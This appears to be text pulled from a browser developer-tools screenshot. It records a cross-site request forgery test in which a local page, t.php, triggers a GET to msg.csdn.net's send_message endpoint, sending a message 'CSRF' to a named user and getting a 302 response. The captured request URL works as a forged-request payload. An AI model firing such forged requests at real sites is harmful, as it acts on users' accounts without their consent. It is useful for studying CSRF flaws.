 localhost/test/t.php
应用 互联网 h5 已导入
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name
Path
× Headers Preview Response
t.php
/test
send_message?receiver=...
msg.csdn.net/letters
letters
Remote Address: 117.79.92.156:80
Request URL: http://msg.csdn.net/letters/send_message?receiver=dazhaozhao1&body=CSRF
Request Method: GET
Status Code: 302 Found
Request Headers view source
Accept: image/webp,*/*;q=0.8